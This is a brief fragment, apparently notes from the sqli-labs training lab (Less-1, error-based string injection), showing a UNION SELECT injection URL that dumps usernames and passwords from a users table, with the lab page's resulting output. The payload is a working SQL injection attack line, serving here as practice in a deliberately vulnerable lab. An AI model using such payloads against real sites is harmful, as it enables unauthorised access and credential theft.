 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,id,username,password,level,id,username,password
SQLI DUMB SERIES-1